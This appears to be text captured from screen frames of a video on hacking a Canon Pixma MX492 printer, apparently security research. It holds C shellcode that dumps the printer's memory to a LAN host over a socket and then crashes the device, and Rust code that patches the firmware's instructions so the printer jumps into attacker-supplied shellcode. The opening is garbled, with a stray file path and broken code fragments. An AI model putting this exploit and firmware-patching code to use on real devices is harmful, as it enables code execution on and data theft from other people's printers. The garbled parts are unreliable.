 (0x01e780c + 1);
oid*)(0x1e8e5 + 1);
*)(0x001e7a04 + 1);
20 addr.sin_port   = 0x4511;
21 addr.sin_addr   = 0x0201a8c0;
22
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 int foo = *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 int foo = *(volatile int*)0x40000000;
42 }
43
~
~
~
~
~
~
~
~
20,26-29 All
293 }
294
295 if ret.len() == 0xfe5b20 {
296 break;
297 }
298 }
299
300 ret
301 }
302
303 fn main() -> std::io::Result<()> {
304 // Read the firmware
305 let mut firmware =
306 std::fs::read("../firmware_dumps/canon_pixma_mx492.flashbin.BIN")?;
307
308 // Get a slice to the region which can contain the compressed data
309 let compress_region = &mut firmware[0x281000..0xc81000];
310
311 // Decompress the original blob
312 let mut decomp = decompress(compress_region);
313
314 // Patch location
315 // Change mov r2, #0x10 -> mov r2, #0xff
316 // This is the size of the shellcode that we execute including null
317 // terminator. Thus, we get 254 bytes of arbitrary data to execute
318 decomp[0x000e0df4] = 0xff;
319
320 // Change blx r3 -> blx r2
321 // This will cause us to jump into our shellcode
322 decomp[0x000e0e1c] = 0x90;
323
324 // Re-compress the blob with our algo
325 let it = std::time::Instant::now();
326 let comp = compress(&decomp);
327 print!("Compression took {:?}\n", it.elapsed());
328 print!("Compression ratio {}\n", comp.len() as f64 / decomp.len() as f64);
329
330 // Make sure we round tripped
331 assert!(decompress(&comp) == decomp);
332
333 // Replace the old contents with our new compression data
334 compress_region[..comp.len()].copy_from_slice(&comp);
335
336 // Write out our version of the firmware
337 std::fs::write("our_firmware.bin", &firmware)?;
338
339 Ok(())
340 }
~
~
~
322,16 Bot